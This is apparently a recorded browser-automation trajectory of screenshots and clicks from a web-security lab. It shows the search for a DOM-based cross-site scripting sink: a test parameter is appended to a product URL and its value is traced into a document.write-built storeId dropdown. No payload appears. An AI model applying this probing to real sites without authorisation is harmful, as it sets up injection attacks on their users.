
double_click(94, 410)

Step: Run location.search in the Console and append &test=test to the product URL
type("location.search")

left_click(93, 431)

mouse_move(42, 444)

type("&")

type("test=test")

Step: Find the stockCheckForm script writing storeId via document.write in product?productId=1&test=test
left_click(335, 334)

left_click(198, 519)

scroll("down", 3)

mouse_move(166, 226)

Step: Inspect the storeId select and view its selected 'test' option above London, Paris, Milan
scroll("down", 3)

left_click(277, 482)

left_click(120, 320)

scroll("down", 3)

mouse_move(208, 239)
